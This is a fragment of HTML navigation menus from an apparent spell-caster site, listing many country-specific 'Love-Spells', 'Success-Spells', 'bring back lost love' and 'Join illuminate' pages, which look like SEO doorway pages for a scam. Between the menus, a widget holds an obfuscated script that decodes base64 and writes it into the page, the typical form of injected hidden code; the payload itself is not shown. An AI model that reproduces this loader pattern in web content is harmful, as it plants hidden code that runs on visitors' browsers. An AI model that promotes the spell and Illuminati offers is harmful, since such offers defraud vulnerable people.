<li id="menu-item-6441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6441"><a href="https://papanaide.co.za/love-spells-in-honduras/">Love-Spells-in-Honduras</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6442"><a href="https://papanaide.co.za/love-spells-in-hungary/">Love-Spells-in-Hungary</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6443"><a href="https://papanaide.co.za/love-spells-in-iceland/">Love-Spells-in-Iceland</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://papanaide.co.za/love-spells-in-india/">Love-Spells-in-India</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6445"><a href="https://papanaide.co.za/love-spells-in-albania-2/">Love-Spells-in-Indonesia</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6446"><a href="https://papanaide.co.za/love-spells-in/">Love-Spells-in-Iran</a></li>
<li id="menu-item-6447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6447"><a href="https://papanaide.co.za/love-spells-in-iraq/">Love-Spells-in-Iraq</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6448"><a href="https://papanaide.co.za/love-spells-in-ireland/">Love-Spells-in-Ireland</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6449"><a href="https://papanaide.co.za/love-spells-in-israel/">Love-Spells-in-Israel</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://papanaide.co.za/love-spells-in-italy/">Love-Spells-in-Italy</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6451"><a href="https://papanaide.co.za/love-spells-in-jamaica/">Love-Spells-in-Jamaica</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6452"><a href="https://papanaide.co.za/love-spells-in-japan/">Love-Spells-in-Japan</a></li>
<li id="menu-item-6453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6453"><a href="https://papanaide.co.za/love-spells-in-jordan/">Love-Spells-in-Jordan</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://papanaide.co.za/love-spells-in-kazakhstan/">Love-Spells-in-Kazakhstan</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6455"><a href="https://papanaide.co.za/love-spells-in-kenya/">Love-Spells-in-Kenya</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6456"><a href="https://papanaide.co.za/love-spells-in-kiribati/">Love-Spells-in-Kiribati</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://papanaide.co.za/love-spells-in-kosovo/">Love-Spells-in-Kosovo</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://papanaide.co.za/love-spells-in-kuwait/">Love-Spells-in-Kuwait</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://papanaide.co.za/love-spells-in-kyrgyzstan/">Love-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://papanaide.co.za/love-spells-in-laos/">Love-Spells-in-Laos</a></li>
<li id="menu-item-6461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://papanaide.co.za/love-spells-in-latvia/">Love-Spells-in-Latvia</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6462"><a href="https://papanaide.co.za/love-spells-in-lebanon/">Love-Spells-in-Lebanon</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6463"><a href="https://papanaide.co.za/love-spells-in-lesotho/">Love-Spells-in-Lesotho</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6464"><a href="https://papanaide.co.za/love-spells-in-liberia/">Love-Spells-in-Liberia</a></li>
<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://papanaide.co.za/love-spells-in-libya/">Love-Spells-in-Libya</a></li>
<li id="menu-item-6466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6466"><a href="https://papanaide.co.za/love-spells-in-liechtenstein/">Love-Spells-in-Liechtenstein</a></li>
<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://papanaide.co.za/love-spells-in-luxembourg/">Love-Spells-in-Luxembourg</a></li>
<li id="menu-item-6468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6468"><a href="https://papanaide.co.za/love-spells-in-macedonia/">Love-Spells-in-Macedonia</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6469"><a href="https://papanaide.co.za/love-spells-in-madagascar/">Love-Spells-in-Madagascar</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6470"><a href="https://papanaide.co.za/love-spells-in-malawi/">Love-Spells-in-Malawi</a></li>
<li id="menu-item-6471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6471"><a href="https://papanaide.co.za/love-spells-in-malaysia/">Love-Spells-in-Malaysia</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6472"><a href="https://papanaide.co.za/love-spells-in-maldives/">Love-Spells-in-Maldives</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6473"><a href="https://papanaide.co.za/love-spells-in-mali/">Love-Spells-in-Mali</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6474"><a href="https://papanaide.co.za/love-spells-in-malta/">Love-Spells-in-Malta</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6475"><a href="https://papanaide.co.za/love-spells-in-marshall-islands/">Love-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6476"><a href="https://papanaide.co.za/love-spells-in-mauritania/">Love-Spells-in-Mauritania</a></li>
<li id="menu-item-6477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6477"><a href="https://papanaide.co.za/love-spells-in-mauritius/">Love-Spells-in-Mauritius</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6478"><a href="https://papanaide.co.za/love-spells-in-mexico/">Love-Spells-in-Mexico</a></li>
<li id="menu-item-6479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6479"><a href="https://papanaide.co.za/love-spells-in-micronesia/">Love-Spells-in-Micronesia</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6480"><a href="https://papanaide.co.za/love-spells-in-moldova/">Love-Spells-in-Moldova</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6481"><a href="https://papanaide.co.za/love-spells-in-monaco/">Love-Spells-in-Monaco</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6482"><a href="https://papanaide.co.za/love-spells-in-mongolia/">Love-Spells-in-Mongolia</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6483"><a href="https://papanaide.co.za/love-spells-in-montenegro/">Love-Spells-in-Montenegro</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6484"><a href="https://papanaide.co.za/love-spells-in-morocco/">Love-Spells-in-Morocco</a></li>
<li id="menu-item-6485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6485"><a href="https://papanaide.co.za/love-spells-in-mozambique/">Love-Spells-in-Mozambique</a></li>
<li id="menu-item-6486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6486"><a href="https://papanaide.co.za/love-spells-in-myanmar/">Love-Spells-in-Myanmar</a></li>
<li id="menu-item-6487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6487"><a href="https://papanaide.co.za/love-spells-in-namibia/">Love-Spells-in-Namibia</a></li>
<li id="menu-item-6488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6488"><a href="https://papanaide.co.za/love-spells-in-nauru/">Love-Spells-in-Nauru</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://papanaide.co.za/love-spells-in-nepal/">Love-Spells-in-Nepal</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6490"><a href="https://papanaide.co.za/love-spells-in-netherlands/">Love-Spells-in-Netherlands</a></li>
<li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://papanaide.co.za/love-spells-in-new-zealand/">Love-Spells-in-New Zealand</a></li>
<li id="menu-item-6492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6492"><a href="https://papanaide.co.za/love-spells-in-nicaragua/">Love-Spells-in-Nicaragua</a></li>
<li id="menu-item-6493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6493"><a href="https://papanaide.co.za/love-spells-in-niger/">Love-Spells-in-Niger</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6494"><a href="https://papanaide.co.za/love-spells-in-north-korea/">Love-Spells-in-North Korea</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6495"><a href="https://papanaide.co.za/love-spells-in-norway/">Love-Spells-in-Norway</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6496"><a href="https://papanaide.co.za/love-spells-in-oman/">Love-Spells-in-Oman</a></li>
<li id="menu-item-6497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6497"><a href="https://papanaide.co.za/love-spells-in-pakistan/">Love-Spells-in-Pakistan</a></li>
<li id="menu-item-6498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6498"><a href="https://papanaide.co.za/love-spells-in-palau/">Love-Spells-in-Palau</a></li>
<li id="menu-item-6499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6499"><a href="https://papanaide.co.za/love-spells-in-palestine/">Love-Spells-in-Palestine</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6500"><a href="https://papanaide.co.za/love-spells-in-panama/">Love-Spells-in-Panama</a></li>
<li id="menu-item-6501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6501"><a href="https://papanaide.co.za/love-spells-in-papua-new-guinea/">Love-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://papanaide.co.za/love-spells-in-paraguay/">Love-Spells-in-Paraguay</a></li>
<li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://papanaide.co.za/love-spells-in-poland/">Love-Spells-in-Poland</a></li>
<li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6504"><a href="https://papanaide.co.za/love-spells-in-portugal/">Love-Spells-in-Portugal</a></li>
<li id="menu-item-6505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6505"><a href="https://papanaide.co.za/love-spells-in-qatar/">Love-Spells-in-Qatar</a></li>
<li id="menu-item-6506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6506"><a href="https://papanaide.co.za/love-spells-in-republic-of-the-congo/">Love-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6507"><a href="https://papanaide.co.za/love-spells-in-romania/">Love-Spells-in-Romania</a></li>
<li id="menu-item-6508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6508"><a href="https://papanaide.co.za/love-spells-in-russia/">Love-Spells-in-Russia</a></li>
<li id="menu-item-6509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6509"><a href="https://papanaide.co.za/love-spells-in-rwanda/">Love-Spells-in-Rwanda</a></li>
<li id="menu-item-6510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510"><a href="https://papanaide.co.za/love-spells-in-saint-kitts-and-nevis/">Love-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511"><a href="https://papanaide.co.za/love-spells-in-saint-lucia/">Love-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6512"><a href="https://papanaide.co.za/love-spells-in-saint-vincent-and-the-grenadines/">Love-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6513"><a href="https://papanaide.co.za/love-spells-in-samoa/">Love-Spells-in-Samoa</a></li>
<li id="menu-item-6514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6514"><a href="https://papanaide.co.za/love-spells-in-san-marino/">Love-Spells-in-San Marino</a></li>
<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6515"><a href="https://papanaide.co.za/love-spells-in-sao-tome-and-principe/">Love-Spells-in-Sao Tome and Principe</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6516"><a href="https://papanaide.co.za/love-spells-in-saudi-arabia/">Love-Spells-in-Saudi Arabia</a></li>
<li id="menu-item-6517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6517"><a href="https://papanaide.co.za/love-spells-in-senegal/">Love-Spells-in-Senegal</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://papanaide.co.za/love-spells-in-serbia/">Love-Spells-in-Serbia</a></li>
<li id="menu-item-6519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6519"><a href="https://papanaide.co.za/love-spells-in-seychelles/">Love-Spells-in-Seychelles</a></li>
<li id="menu-item-6520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6520"><a href="https://papanaide.co.za/love-spells-in-sierra-leone/">Love-Spells-in-Sierra Leone</a></li>
<li id="menu-item-6521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6521"><a href="https://papanaide.co.za/love-spells-in-singapore/">Love-Spells-in-Singapore</a></li>
<li id="menu-item-6522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://papanaide.co.za/love-spells-in-slovakia/">Love-Spells-in-Slovakia</a></li>
<li id="menu-item-6523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://papanaide.co.za/love-spells-in-slovenia/">Love-Spells-in-Slovenia</a></li>
<li id="menu-item-6524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://papanaide.co.za/love-spells-in-solomon-islands/">Love-Spells-in-Solomon Islands</a></li>
<li id="menu-item-6525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6525"><a href="https://papanaide.co.za/love-spells-in-somalia/">Love-Spells-in-Somalia</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://papanaide.co.za/love-spells-in-south-africa/">Love-Spells-in-South Africa</a></li>
<li id="menu-item-6527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6527"><a href="https://papanaide.co.za/love-spells-in-south-korea/">Love-Spells-in-South Korea</a></li>
<li id="menu-item-6528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6528"><a href="https://papanaide.co.za/love-spells-in-south-sudan/">Love-Spells-in-South Sudan</a></li>
<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6529"><a href="https://papanaide.co.za/love-spells-in-spain/">Love-Spells-in-Spain</a></li>
<li id="menu-item-6530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6530"><a href="https://papanaide.co.za/love-spells-in-sri-lanka/">Love-Spells-in-Sri Lanka</a></li>
<li id="menu-item-6531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6531"><a href="https://papanaide.co.za/love-spells-in-sudan/">Love-Spells-in-Sudan</a></li>
<li id="menu-item-6532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6532"><a href="https://papanaide.co.za/love-spells-in-swaziland/">Love-Spells-in-Swaziland</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6533"><a href="https://papanaide.co.za/love-spells-in-sweden/">Love-Spells-in-Sweden</a></li>
<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6534"><a href="https://papanaide.co.za/love-spells-in-switzerland/">Love-Spells-in-Switzerland</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6535"><a href="https://papanaide.co.za/love-spells-in-taiwan/">Love-Spells-in-Taiwan</a></li>
<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6536"><a href="https://papanaide.co.za/love-spells-in-tajikistan/">Love-Spells-in-Tajikistan</a></li>
<li id="menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6537"><a href="https://papanaide.co.za/love-spells-in-tanzania-2/">Love-Spells-in-Tanzania</a></li>
<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6538"><a href="https://papanaide.co.za/love-spells-in-thailand/">Love-Spells-in-Thailand</a></li>
<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://papanaide.co.za/love-spells-in-timor-leste/">Love-Spells-in-Timor-Leste</a></li>
<li id="menu-item-6540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6540"><a href="https://papanaide.co.za/love-spells-in-togo/">Love-Spells-in-Togo</a></li>
<li id="menu-item-6541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6541"><a href="https://papanaide.co.za/love-spells-in-tonga/">Love-Spells-in-Tonga</a></li>
<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6542"><a href="https://papanaide.co.za/love-spells-in-2/">Love-Spells-in-Trinidad and Tobago</a></li>
<li id="menu-item-6543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6543"><a href="https://papanaide.co.za/love-spells-in-3/">Love-Spells-in-Tunisia</a></li>
<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6544"><a href="https://papanaide.co.za/love-spells-in-4/">Love-Spells-in-Turkmenistan</a></li>
<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6545"><a href="https://papanaide.co.za/love-spells-in-tuvalu/">Love-Spells-in-Tuvalu</a></li>
<li id="menu-item-6546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6546"><a href="https://papanaide.co.za/love-spells-in-uganda/">Love-Spells-in-Uganda</a></li>
<li id="menu-item-6547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6547"><a href="https://papanaide.co.za/love-spells-in-ukraine/">Love-Spells-in-Ukraine</a></li>
<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="https://papanaide.co.za/love-spells-in-united-arab-emirates/">Love-Spells-in-United Arab Emirates</a></li>
<li id="menu-item-6549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6549"><a href="https://papanaide.co.za/love-spells-in-united-kingdom/">Love-Spells-in-United Kingdom</a></li>
<li id="menu-item-6550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6550"><a href="https://papanaide.co.za/love-spells-in-united-states-of-america/">Love-Spells-in-United States of America</a></li>
<li id="menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6551"><a href="https://papanaide.co.za/love-spells-in-uruguay/">Love-Spells-in-Uruguay</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6552"><a href="https://papanaide.co.za/love-spells-in-uzbekistan/">Love-Spells-in-Uzbekistan</a></li>
<li id="menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6553"><a href="https://papanaide.co.za/love-spells-in-5/">Love-Spells-in-Vanuatu</a></li>
<li id="menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6554"><a href="https://papanaide.co.za/love-spells-in-vatican-city/">Love-Spells-in-Vatican City</a></li>
<li id="menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6555"><a href="https://papanaide.co.za/love-spells-in-venezuela/">Love-Spells-in-Venezuela</a></li>
<li id="menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6556"><a href="https://papanaide.co.za/love-spells-in-6/">Love-Spells-in-Vietnam</a></li>
<li id="menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6557"><a href="https://papanaide.co.za/love-spells-in-yemen/">Love-Spells-in-Yemen</a></li>
<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://papanaide.co.za/love-spells-in-zambia/">Love-Spells-in-Zambia</a></li>
<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://papanaide.co.za/love-spells-in-zimbabwe/">Love-Spells-in-Zimbabwe</a></li>
<li id="menu-item-6812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6812"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-carolina/">best-bring-back-lost-love-spells-in-South Carolina</a></li>
<li id="menu-item-6813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6813"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-dakota/">best-bring-back-lost-love-spells-in-South Dakota</a></li>
<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-holland/">best-bring-back-lost-love-spells-in-South Holland</a></li>
<li id="menu-item-6815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6815"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-st-johns/">best-bring-back-lost-love-spells-in-St. John’s</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6816"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-stamford/">best-bring-back-lost-love-spells-in-Stamford</a></li>
<li id="menu-item-6817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6817"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-stoke-poges/">best-bring-back-lost-love-spells-in-Stoke Poges</a></li>
<li id="menu-item-6853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6853"><a href="https://papanaide.co.za/join-illuminate-in-northern-ireland/">Join illuminate in Northern Ireland</a></li>
<li id="menu-item-6869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://papanaide.co.za/join-illuminate-in-kwazulu-natal/">Join illuminate in Kwazulu Natal</a></li>
<li id="menu-item-6877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6877"><a href="https://papanaide.co.za/join-illuminate-in-rustenburg/">Join illuminate in Rustenburg</a></li>
<li id="menu-item-6892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6892"><a href="https://papanaide.co.za/join-illuminate-in-new-jersey/">Join illuminate in New Jersey</a></li>
</ul></div></section><section id="block-3" class="widget widget_block"><script>document.write(atob("[base64]"));</script></section>      
                              
          </div>              
          <div class="col-lg-3">
            <section id="nav_menu-5" class="widget widget_nav_menu"><h3 class="footer-title">Success Spells</h3><div class="menu-success-spells-container"><ul id="menu-success-spells" class="menu"><li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://papanaide.co.za/success-spells-in-andorra/">Success-Spells-in-Andorra</a></li>
<li id="menu-item-5911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://papanaide.co.za/success-spells-in-angola/">Success-Spells-in-Angola</a></li>
<li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://papanaide.co.za/success-spells-in-antigua-and-barbuda/">Success-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-5913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5913"><a href="https://papanaide.co.za/success-spells-in-argentina/">Success-Spells-in-Argentina</a></li>
<li id="menu-item-5914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5914"><a href="https://papanaide.co.za/success-spells-in-armenia/">Success-Spells-in-Armenia</a></li>
<li id="menu-item-5915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://papanaide.co.za/success-spells-in-australia/">Success-Spells-in-Australia</a></li>
<li id="menu-item-5916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5916"><a href="https://papanaide.co.za/success-spells-in-austria/">success-Spells-in-Austria</a></li>
<li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5917"><a href="https://papanaide.co.za/success-spells-in-azerbaijan/">Success-Spells-in-Azerbaijan</a></li>
<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5918"><a href="https://papanaide.co.za/success-spells-in-bahamas/">Success-Spells-in-Bahamas</a></li>
<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://papanaide.co.za/success-spells-in-bangladesh/">Success-Spells-in-Bangladesh</a></li>
<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://papanaide.co.za/success-spells-in-belgium/">Success-Spells-in-Belgium</a></li>
<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://papanaide.co.za/success-spells-in-benin/">Success-Spells-in-Benin</a></li>
<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://papanaide.co.za/success-spells-in-bhutan/">Success-Spells-in-Bhutan</a></li>
<li id="menu-item-5923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://papanaide.co.za/success-spells-in-bolivia/">Success-Spells-in-Bolivia</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://papanaide.co.za/success-spells-in-bosnia-and-herzegovina/">Success-Spells-in-Bosnia and Herzegovina</a></li>
<li id="menu-item-5925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://papanaide.co.za/success-spells-in-botswana/">Success-Spells-in-Botswana</a></li>
<li id="menu-item-5926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://papanaide.co.za/success-spells-in-brazil/">Success-Spells-in-Brazil</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://papanaide.co.za/success-spells-in-bulgaria/">Success-Spells-in-Bulgaria</a></li>
<li id="menu-item-5928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5928"><a href="https://papanaide.co.za/success-spells-in-burkina-faso/">Success-Spells-in-Burkina Faso</a></li>
<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://papanaide.co.za/success-spells-in-burundi/">Success-Spells-in-Burundi</a></li>
<li id="menu-item-5930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://papanaide.co.za/success-spells-in-cambodia/">Success-Spells-in-Cambodia</a></li>
<li id="menu-item-5931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5931"><a href="https://papanaide.co.za/success-spells-in-cameroon/">Success-Spells-in-Cameroon</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://papanaide.co.za/success-spells-in-canada/">Success-Spells-in-Canada</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://papanaide.co.za/success-spells-in-cape-verde/">Success-Spells-in-Cape-Verde</a></li>
<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://papanaide.co.za/success-spells-in-central-african-republic/">Success-Spells-in-Central African Republic</a></li>
<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://papanaide.co.za/success-spells-in-chad/">Success-Spells-in-Chad</a></li>
<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://papanaide.co.za/success-spells-in-chile/">Success-Spells-in-Chile</a></li>
<li id="menu-item-5937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://papanaide.co.za/success-spells-in-china/">Success-Spells-in-China</a></li>
<li id="menu-item-5938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://papanaide.co.za/success-spells-in-colombia/">Success-Spells-in-Colombia</a></li>
<li id="menu-item-5939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://papanaide.co.za/success-spells-in-comoros/">Success-Spells-in-Comoros</a></li>
<li id="menu-item-5940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://papanaide.co.za/success-spells-in-costa-rica/">Success-Spells-in-Costa Rica</a></li>
